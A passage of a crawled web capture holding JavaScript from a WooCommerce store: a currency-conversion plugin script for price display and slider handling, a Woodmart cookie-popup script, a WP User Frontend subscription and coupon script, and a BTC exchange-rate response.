if(jscd_options.decimalSeperator !==undefined && jscd_options.decimalSeperator !== "")
{
decimal_separator = jscd_options.decimalSeperator;
}

// Strip out every character that is not a digit or the decimal separator character (. or ,)
regexpr = RegExp('[^\\d\\'+ decimal_separator + ']','g');
price = price.replace(regexpr, '');

// Replace the decimal separator character by a dot
price = price.replace(decimal_separator, '.');

return parseFloat(price);
}

/**
* Convert the price of an element for display
*
* @param {object} obj The element to convert
* @param {string} curr The target currency
*/
function scd_simpleConvert(obj, curr,ii) {
var price = scd_extractPriceValueFromHtml(obj);
if(c==0){
    window.localStorage.setItem('price'+ii, price);
}
var base = settings.baseCurrency;
if (jQuery(obj).attr('basecurrency') !== undefined) {
base = jQuery(obj).attr('basecurrency');
}
if(base == curr){
console.log('base currency== target');
// no conversion to perform
return;
}
var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[curr];

// If a custom exchange rate has been specified, use it
if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
rate = parseFloat(currency_options.rate);
}

if (!jQuery(obj).parent('.uwa_inc_latest_price, .woocommerce-message').length) {
    //this condiction is added to make option work suitable with auction product
    //
    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
    rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
    btc_converter(obj,ii);
}else{
   /* shopify API
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates[curr];
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);*/
	price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';

switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

jQuery(obj).html(price);

jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again
}
}

/**
* Get the currency symbol and symbol position to use for a currency
*
* @param {string} currency
*/
function scd_get_currency_symbol (currency)
{
var symbol = currencySymbolMap[currency];
var position = jscd_options.currencyPosition;

// Check if custom options are defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[currency] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[currency];

// If a custom exchange rate has been specified, use it
if(currency_options["sym"] !== ""){
symbol = currency_options["sym"];
}

// If an increase on top percentage has been specified, apply it
if(currency_options["pos"] !== "" && currency_options["pos"] !== "default"){
position = currency_options["pos"];
}
}

// Return an object made of the two attributes
return {
symbol: symbol,
position: position
};
}

/**
* Convert all amounts displayed on the page
*/
function scd_convert_all_amounts (dev)
{


try{
// This function will go through all objects of class amount and
// convert the prices if not convertd already.
var target_currency = dev;
//var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.amount-cart:not([basecurrency="'+target_currency+'"]), .amount:not([basecurrency="'+target_currency+'"])');
var len = elements.length;
for (var i=0; i<len; i++) {
        
// There is a special case to handle here: If the element has the class scd-converted
// ( which is added when the price is converted in server side code) but does not
// have the attribute basecurrency (which is also added by the server side code),
// leave the element as is. I have seen wordpress themes (like StoreFront theme) where
// the basecurrency attribute is sometimes stripped by the theme for elements that appear in the minicart.
if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is
} else {
scd_simpleConvert(elements[i], target_currency,i);
}
}
c++;
}
}
catch(err) {
console.log("SCM conversion error : " + err.message);
}
}
// A function to process messages received by the window.
function receiveMessage(e) {

// Check to make sure that this message came from the correct domain.
if (e.origin === "http://simulate.fcf-gajelabs.com"){
localStorage['scd_countryCode']=e.data;
}

}

function scd_wc_pao_conversion(){

var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.product-addon-totals').find('.amount');
var len = elements.length;

for (var i=0; i<len; i++) {

if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is

} else {
scd_simpleConvert(elements[i], target_currency,i);
//end conversion
}
}

}
}


/**Slider price converter*/
function slider_price_converter(price, curr, base){

var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
    var currency_options = jscd_options.customCurrencyOptions[curr];

    // If a custom exchange rate has been specified, use it
    if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
        rate = parseFloat(currency_options.rate);
    }

    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
        rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
//    btc_converter(obj,ii);
}else{
    price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + scd_getTargetCurrency() + '</span>';


switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

return price; // this ensures that we will not convert this element again
}
}

jQuery(document).ready(function () {

    //Quick view pop up theme compatibility
    var element = jQuery('.quick-view');
    for (let i = 0; i < element.length; i++) {
        jQuery(element[i]).click(() => {
            const interval = setInterval(function () {
                if (jQuery('.product-quick-view-container').length > 0) {
                    console.log(jQuery('.product-quick-view-container'));
                    var elements = jQuery('.product-quick-view-container').find('.amount');
                    var len = elements.length;
                    for (var i = 0; i < len; i++) {
                        scd_simpleConvert(elements[i], target_currency, i);
                    }
                    clearInterval(interval);
                }
            }, 500);
        });
    }
    //End of Quick view pop up theme compatibility
	  
   if(scd_getTargetCurrency() !== null && jQuery('#min_price').val() !== null ){
        //scd_fetchRates_from_shpy();
        var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        price = '<span class="scd-currency-symbol">'+p1+' - '+p2+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
     }
    
   //scd_fetchRates_from_shpy();
   
    save_price(settings.baseCurrency);
dev = scd_getTargetCurrency(); 
//listening dor event when simulate site
// Setup an event listener that calls receiveMessage() when the window
// receives a new MessageEvent.
window.addEventListener('message', receiveMessage);

// Convert amounts on page /
if(jscd_options.enableJsConvert === true && jscd_options.autodetectLocation === true)
{
// Temporarily hide elements in the page that contains amount
// jQuery(".amount").hide();

// Convert all non-converted amounts elements in the page.
var target_currency = scd_getTargetCurrency();
/*
if(target_currency === null){
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != null){
	var urlcurr = urlParams.get('Currency');
	var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);
	//console.log(urlParams.get('Currency'));
	}
	else{
		scd_fetch_location(jscd_options);
	}
}
else {
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != target_currency){
		var urlcurr = urlParams.get('Currency');
		var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);  
	//console.log(urlParams.get('Currency'));
	}
}
*/

if(target_currency === null){
scd_fetch_location(jscd_options);
}
else {
scd_convert_all_amounts(dev);
}

// Un-hide elements
// jQuery(".amount").show();

// Attach a listener to the found_variation trigger.
// This trigger is invoked when the user selects a variation
// for a variable product.
// We have to convert the variation price displayed.
jQuery(this).on('found_variation', function (event, variation) {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_checkout trigger.
// This trigger is invoked in the checkout page after an action that result in an update
// of the order totals e.g. add/remove coupon, chnag shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_checkout', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_cart_totals trigger.
// This trigger is invoked in the Cart page after an action that result in an update
// of the order or cart totals e.g. add/remove coupon, change shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_cart_totals', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the ajax_complete event.
// There are certain AJAX calls that result in new prics being fectched and sisplayed:
// - Wordpress Themes that use the mini-cart window may use ajax calls to update the
// elements in the mini-cart window and update the total displayed after an item
// is added or remove to/from the cart. If that happens, we have to convert the prices
// displayed in the mini cart again.
// - Certain themes have a quick view button that uses AJAX call, we have to run
// javascript to convert the prices displayed in the quick view window.
jQuery(document).ajaxComplete(function (event, xhr, settings) {
if ((settings.url.indexOf('wc-ajax=add_to_cart') > -1) ||
(settings.url.indexOf('wc-ajax=remove_from_cart') > -1) ||
(settings.url.indexOf('wc-ajax=get_refreshed_fragments') > -1) ||
(settings.url.indexOf('product_quick_view') > -1) )
{
scd_convert_all_amounts(dev); // Convert the non-converted amounts
}
});

// Attach a listener to custom SCM event triggered when the country code is updated
jQuery(document).on('scd:scd_country_code_updated', function (event, new_value) {
scd_send_target_currency_to_server();
scd_convert_all_amounts(dev);
});

}


// Convert amounts on page when scd mobile widget enable /
if(jscd_options.mobilewidget)
{

    // Attach a listener to custom SCM event triggered when the SCM widget currency is updated
    jQuery(document).on('scd:scd_widget_currency_updated', function (event, country) {
       
        country = country.toUpperCase();
        if(countryMap[country].currencyCode !== scd_getTargetCurrency()){
            localStorage['scd_countryCode'] = country;
            // Post updated curency to server
            scd_send_target_currency_to_server();
            // Reload page (Note: As future improvement we could use AJAX to update the prices
            // without having to reload the enitire page )
            setTimeout(function () {
                location.reload(true);
            }, 2000);
        }
    });

}

//Post currency to server
scd_send_target_currency_to_server();

// Refresh local rates if applicable
scd_refresh_local_rates();
//localStorage['scd_rates']
scd_send_rates_to_server();
//listening currency menu and update the target currency depeding user choice

jQuery('.scd-curr-item > a').click(function(){

var currcode=jQuery(this).text().toString();
	
	var country='';
	for(const iterator in countryMap){
		if(currcode.includes(countryMap[iterator].currencyCode)){
			console.log(countryMap[iterator].currencyCode);
			country=iterator;
		}
	}

if(country!==''){

localStorage['scd_countryCode'] = country;

// Post updated curency to server
scd_send_target_currency_to_server();

// Reload page (Note: As future improvement we could use AJAX to update the prices
// without having to reload the enitire page )
setTimeout(function () {
location.reload(true);
}, 2000);
}
});

jQuery('a.scd-sidebar-currency').click(function(e){
e.preventDefault();
var country=jQuery(this).attr('href');
// Send event
if(country.indexOf('bc') !== -1){
    dev="BTC";
    scd_convert_all_amounts(dev);
    jQuery('.scd_float').text(dev);
}else{
    jQuery(document).trigger("scd:scd_widget_currency_updated", country);    
}
});

});




jQuery(window).load(function () {

// Convert all amounts elements in the page.
// Note: We already convert amounts in the document ready function.
// However it is possible with certain themes that some elements, like the items displayed in
// the mini cart window are added to the page after our document ready function has executed.
// If that happens we have to convert the amounts displayed in the new elements.
    if (jscd_options.enableJsConvert) {
        if (scd_getTargetCurrency() !== null) {
            scd_convert_all_amounts(scd_getTargetCurrency());
            jQuery('.scd_float').text(scd_getTargetCurrency());
        } else {
            jQuery('.scd_float').text(settings.baseCurrency);
        }
    } else {
        jQuery('.scd_float').text(settings.baseCurrency);
    }

	if(document.getElementsByClassName('price_slider_wrapper')[0]!=undefined){

	//slider price moving convertion
document.getElementsByClassName('price_slider_wrapper')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider_wrapper')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	
	
	document.getElementsByClassName('price_slider')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };

	
	
	
	document.getElementsByClassName('ui-slider-range')[0].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('ui-slider-range')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	var elements = document.getElementsByClassName('ui-slider-handle');
     var len = elements.length;
	for (var i=0; i<len; i++) {
		 elements[i].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
		
		elements[i].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	 }
}
});


/******************************************************************
  scd js Conversion and returns the price and not the object
********************************************************************/
function scd_price_converter(price, curr, base){

    var rate = scd_get_convert_rate(base, curr);
    
    // Check if there is a manual override options defined for this currency
    if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
        var currency_options = jscd_options.customCurrencyOptions[curr];
    
        // If a custom exchange rate has been specified, use it
        if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
            rate = parseFloat(currency_options.rate);
        }
    
        // If an increase on top percentage has been specified, apply it
        if(currency_options["inc"] !== ""){
            rate = rate* (1 + parseFloat(currency_options["inc"])/100);
        }
    }
    
    console.log('Extract price= '+price);
    //price = price * rate;
    if(curr.indexOf('BTC') !== -1){
    //    btc_converter(obj,ii);
    }else{
        price = price * rate;  
   		price = price;
    return price; // this ensures that we will not convert this element again
    }
}
/******************************************************************
  End scd js Conversion and returns the price and not the object
********************************************************************/

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3
body_size: 598
content:
!function(a){woodmartThemeModule.cookiesPopup=function(){var b=woodmart_settings.cookies_version;if("undefined"!=typeof Cookies&&"accepted"!==Cookies.get("woodmart_cookies_"+b)){var c=a(".wd-cookies-popup");setTimeout(function(){c.addClass("popup-display"),c.on("click",".cookies-accept-btn",function(a){a.preventDefault(),d()})},2500);var d=function(){c.removeClass("popup-display").addClass("popup-hide"),Cookies.set("woodmart_cookies_"+b,"accepted",{expires:60,path:"/",secure:woodmart_settings.cookie_secure_param})}}},a(document).ready(function(){woodmartThemeModule.cookiesPopup()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14
body_size: 9513
content:
(function($) {

	var subscription = {

		init: function() {

			$('input#wpuf-recuring-pay').on('click', this.showSubscriptionRecurring );

			$('input#wpuf-trial-status').on('click', this.showSubscriptionPack );

            $('.wpuf-coupon-info-wrap').on( 'click','a.wpuf-apply-coupon', this.couponApply );

            $('.wpuf-coupon-info-wrap').on( 'click','a.wpuf-copon-show', this.couponShow );

            $('.wpuf-coupon-info-wrap').on( 'click','a.wpuf-copon-cancel', this.couponCancel );

            $('.wpuf-assing-pack-btn').on( 'click', this.showPackDropdown );

            $('.wpuf-delete-pack-btn').on( 'click', this.deletePack );

            $('.wpuf-disabled-link').click( this.packAlert );

            //on change enable expiration check status
            this.changeExpirationFieldVisibility(':checkbox#wpuf-enable_post_expiration');

            $('.wpuf-metabox-post_expiration').on('change',':checkbox#wpuf-enable_post_expiration',this.changeExpirationFieldVisibility);
            //on change expiration type drop down
            //this.setTimeExpiration('select#wpuf-expiration_time_type');
            $('.wpuf-metabox-post_expiration').on('change','select#wpuf-expiration_time_type',this.setTimeExpiration);

            // warn the user before updating the package
            $( 'body.post-type-wpuf_subscription #post' ).submit( function( event ) {
                if ( document.activeElement.value === 'Update' ) {
                    event.preventDefault();
                    Swal.fire({
                        title: 'Are you sure to update the subscription?',
                        text: 'The changes you made will be applied only to the new subscriptions and pending recurring payments.',
                        icon: 'warning',
                        showCancelButton: true,
                        confirmButtonColor: '#3085d6',
                        cancelButtonColor: '#d33',
                        confirmButtonText: 'Update'
                    }).then((result) => {
                        if (result.isConfirmed) {
                            $( this ).unbind('submit').submit()
                        }
                    });
                }
            } );

		},

        packAlert : function () {
            alert( wpuf_subscription.pack_notice );
        },

        showPackDropdown: function(e) {
            e.preventDefault();
            var self = $(this),
                wrap = self.parents('.wpuf-user-subscription'),
                sub_dropdown = wrap.find('.wpuf-pack-dropdown'),
                sub_details = wrap.find('.wpuf-user-sub-info'),
                cancel_btn = wrap.find('.wpuf-cancel-pack'),
                add_btn = wrap.find('.wpuf-add-pack');

            if ( sub_dropdown.attr( 'disabled' ) === 'disabled' ) {
                sub_dropdown.show().removeAttr('disabled');
                sub_details.hide().attr('disabled', true );
                cancel_btn.show();
                add_btn.hide();
            } else {
                sub_details.show().removeAttr('disabled');
                sub_dropdown.hide().attr('disabled', true );
                cancel_btn.hide();
                add_btn.show();
            }

        },

        deletePack: function(e){
            var self = $(this),
                wrap = self.parents('.wpuf-user-subscription'),
                sub_dropdown = wrap.find('.wpuf-pack-dropdown'),
                selected_sub = wrap.find( '#wpuf_sub_pack' ),
                userid = $(e.target).attr('data-userid'),
                packid = $(e.target).attr('data-packid');

            wrap.find('.wpuf-delete-pack-btn').attr('disabled', true);
            wrap.css('opacity', 0.5);
            $.post(
                ajaxurl,
                {
                    'action' : 'wpuf_delete_user_package',
                    'userid' : userid,
                    'packid' : packid,
                    'wpuf_subscription_delete_nonce': wpuf_subs_vars.wpuf_subscription_delete_nonce
                },
                function(data){
                    if(data){
                        wrap.css( 'opacity', 1 );
                        $('.wpuf-user-sub-info').remove();
                        $(e.target).remove();
                        selected_sub.val(-1);
                        sub_dropdown.show();
                    }
                }
            );

        },

        couponCancel: function(e) {

            e.preventDefault();

            var self = $(this),

                data = {

                    action: 'wpuf_coupon_cancel',

                    _wpnonce: wpuf_frontend.nonce,

                    pack_id: self.data('pack_id')

                },

                coupon_field = self.parents('.wpuf-coupon-info-wrap').find('input.wpuf-coupon-field');



            coupon_field.addClass('wpuf-coupon-field-spinner');

            $.post( wpuf_frontend.ajaxurl, data, function( res ) {

                coupon_field.removeClass('wpuf-coupon-field-spinner');

                if ( res.success ) {
                    $('.wpuf-pack-inner' ).html( res.data.append_data );
                    $('.wpuf-coupon-id-field').val('');

                    var coupon_wrap = self.closest('.wpuf-copon-wrap');

                    coupon_wrap.hide();
                    coupon_wrap.siblings('.wpuf-copon-show').show();

                    $('.wpuf-subscription-success').html('');
                    $('.wpuf-subscription-error').html('');
                }

            });
        },

        couponShow: function(e) {

            e.preventDefault();

            var self = $(this);

            self.hide();

            self.parents('.wpuf-coupon-info-wrap').find('.wpuf-copon-wrap').show();

        },

        couponApply: function(e) {

            e.preventDefault();

            var self = $(this),

                coupon_field = self.parents('.wpuf-coupon-info-wrap').find('input.wpuf-coupon-field'),

                coupon = coupon_field.val();

            if ( coupon === '' ) {

                $('.wpuf-subscription-error').html( wpuf_frontend.coupon_error );
                return;

            }

            var data = {

                    action: 'wpuf_coupon_apply',

                    _wpnonce: wpuf_frontend.nonce,

                    coupon: coupon,

                    pack_id: self.data('pack_id')

                };

            if ( self.attr('disabled') === 'disabled' ) {

                //return;

            }

            self.attr( 'disabled', true );

            coupon_field.addClass('wpuf-coupon-field-spinner');

            $.post( wpuf_frontend.ajaxurl, data, function( res ) {
                coupon_field.removeClass('wpuf-coupon-field-spinner');

                if ( res.success ) {
                    $('.wpuf-pack-inner' ).html( res.data.append_data );
                    $('.wpuf-coupon-id-field').val( res.data.coupon_id );

                    if ( res.data.amount <= 0 ) {
                        $('.wpuf-nullamount-hide').hide();
                    }

                    $('.wpuf-subscription-success').html(res.data.message);
                    $('.wpuf-subscription-error').html('');
                } else {
                    $('.wpuf-subscription-success').html('');
                    $('.wpuf-subscription-error').html(res.data.message);
                }

            });

        },

		showSubscriptionRecurring: function() {

            var self = $(this),

                wrap = self.parents('table.form-table'),
                pack_child = wrap.find('.wpuf-recurring-child'),
                trial_checkbox = wrap.find('input#wpuf-trial-status'),
                trial_child = wrap.find('.wpuf-trial-child'),
                expire_field = wrap.find('.wpuf-subcription-expire');

            if ( self.is(':checked') ) {

            	if ( trial_checkbox.is(':checked') ) {

            		trial_child.show();

            	}

                pack_child.show();

                expire_field.hide();

            } else {

            	trial_child.hide();

                pack_child.hide();

                expire_field.show();

            }

        },

        showSubscriptionPack: function() {

            var self = $(this),

                pack_status = self.closest('table.form-table').find('.wpuf-trial-child');

            if ( self.is(':checked') ) {

                pack_status.show();

            } else {

                pack_status.hide();

            }

        },

        setTimeExpiration: function(e){
            var timeArray = {
                'day' : 30,
                'month' : 12,
                'year': 100
            };
            $('#wpuf-expiration_time_value').html('');
            var timeVal = e.target?$(e.target).val():$(e).val();
            for(var time = 1; time <= timeArray[timeVal]; time++){
                $('#wpuf-expiration_time_value').append('<option>'+ time +'</option>');
            }
        },

        changeExpirationFieldVisibility : function(e){

            var checkbox_obj = e.target? $(e.target) : $(e);

            if ( checkbox_obj.is(':checked') ) {
                $('.wpuf_subscription_expiration_field').show();
            } else {
                $('.wpuf_subscription_expiration_field').hide();
            }
        }

	};

    if ( typeof datepicker === 'function') {
        $('.wpuf-date-picker').datepicker({ dateFormat: "yy-mm-dd" });
    }

	subscription.init();

})(jQuery);


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -422
content:
0.00001075